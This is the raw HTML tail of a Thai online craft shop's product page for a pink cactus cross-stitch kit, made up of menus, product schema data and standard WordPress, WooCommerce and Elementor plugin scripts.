	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%87-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b8%8a%e0%b8%a1%e0%b8%9e/#product","name":"J-16C : \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e17\u0e23\u0e07\u0e15\u0e30\u0e1a\u0e2d\u0e07 \u0e14\u0e2d\u0e01\u0e2a\u0e35\u0e0a\u0e21\u0e1e\u0e39","url":"https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%87-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b8%8a%e0%b8%a1%e0%b8%9e/","description":"\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e17\u0e23\u0e07\u0e15\u0e30\u0e1a\u0e2d\u0e07\u0e14\u0e2d\u0e01\u0e2a\u0e35\u0e0a\u0e21\u0e1e\u0e39\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n\r\n \t\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e17\u0e23\u0e07\u0e15\u0e30\u0e1a\u0e2d\u0e07\u0e2a\u0e35\u0e0a\u0e21\u0e1e\u0e39\r\n \t\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 CT\r\n \t\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 4.5 \u0e19\u0e34\u0e49\u0e27 X 6 \u0e19\u0e34\u0e49\u0e27\r\n\r\n&amp;nbsp;","image":"https://pinnshop.com/wp-content/uploads/2020/12/J-16C.jpg","sku":"J-16C","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"119.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/BackOrder","url":"https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%87-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b8%8a%e0%b8%a1%e0%b8%9e/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"4b30a47cc8","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"d23d41946b"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"4b30a47cc8","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"d23d41946b"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f6e744264"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2869,"title":"J-16C%20%3A%20%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87%20%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e17\u0e23\u0e07\u0e15\u0e30\u0e1a\u0e2d\u0e07\u0e14\u0e2d\u0e01\u0e2a\u0e35\u0e0a\u0e21\u0e1e\u0e39<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e17\u0e23\u0e07\u0e15\u0e30\u0e1a\u0e2d\u0e07\u0e2a\u0e35\u0e0a\u0e21\u0e1e\u0e39<\/li>\r\n \t<li>\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 CT<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 4.5 \u0e19\u0e34\u0e49\u0e27 X 6 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n<\/ul>\r\n&nbsp;","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/J-16C.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f6e744264"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2869,"title":"J-16C%20%3A%20%E0%B9%81%E0%B8%84%E0%B8%84%E0%B8%95%E0%B8%B1%E0%B8%AA%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%95%E0%B8%B0%E0%B8%9A%E0%B8%AD%E0%B8%87%20%E0%B8%94%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e17\u0e23\u0e07\u0e15\u0e30\u0e1a\u0e2d\u0e07\u0e14\u0e2d\u0e01\u0e2a\u0e35\u0e0a\u0e21\u0e1e\u0e39<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e17\u0e23\u0e07\u0e15\u0e30\u0e1a\u0e2d\u0e07\u0e2a\u0e35\u0e0a\u0e21\u0e1e\u0e39<\/li>\r\n \t<li>\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 CT<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 4.5 \u0e19\u0e34\u0e49\u0e27 X 6 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n<\/ul>\r\n&nbsp;","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/J-16C.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
